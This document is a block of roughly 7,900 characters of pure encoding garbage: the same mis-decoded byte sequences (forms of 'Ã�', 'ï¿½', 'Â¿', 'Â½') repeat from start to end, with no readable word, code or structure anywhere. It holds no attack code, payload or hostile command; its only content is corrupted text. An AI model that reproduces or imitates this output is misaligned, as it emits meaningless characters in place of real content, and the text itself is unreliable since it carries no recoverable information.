¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½